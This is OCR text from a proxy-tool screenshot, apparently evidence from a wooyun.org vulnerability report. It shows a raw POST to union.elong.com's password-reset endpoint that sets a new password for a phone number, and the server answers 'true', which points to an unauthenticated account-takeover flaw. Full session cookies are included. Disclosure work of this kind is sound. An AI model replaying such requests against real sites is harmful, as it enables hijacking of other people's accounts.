 Go
Cancel
<
>
Targe
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /zh-CN/Account/ResetPass HTTP/1.1
Host: union.elong.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://union.elong.com/zh-CN/Account/resetpassword
Content-Length: 34
Cookie: CookieGuid=32571e65-957a-4ff7-9b9c-b4563737f6ad;
__utma=241558598.1245729877.1459390776.1462849265.1462860418.4;
__utmz=241558598.1459390776.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
guid=5811114; _ga=GA1.2.2011743095.1459394425;
EbkSessionId=fa69958c395b49029fbca632ee67ef72; TLTHID=99B70A814A589207F35C0BBC8E5F264A;
TLTSID=77E0E4CB450C6255189C1A9625F813F4; ASP.NET_SessionId=dk5c4155ebipf545gvfzofyu;
__utmc=241558598; NSC_xfcnt_80=ffffffffaf1d122445525d5f4f58455e445a4a423660;
__utmb=241558598.3.10.1462860418; __utmt=1
Connection: keep-alive
MPhone=13888888888&Password=123456
HTTP/1.1 200 OK
Date: Tue, 10 May 2016 06:16:53 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
X-AspNetMvc-Version: 1.0
Cache-Control: private
Content-Type: application/json; charset=utf-8
Content-Length: 4
Set-Cookie: NSC_xfcnt_80=ffffffffaf1d122445525d5f4f58455e445a4a4236
10-May-2016 06:46:53 GMT;path=/;httponly
true
www.wooyun.org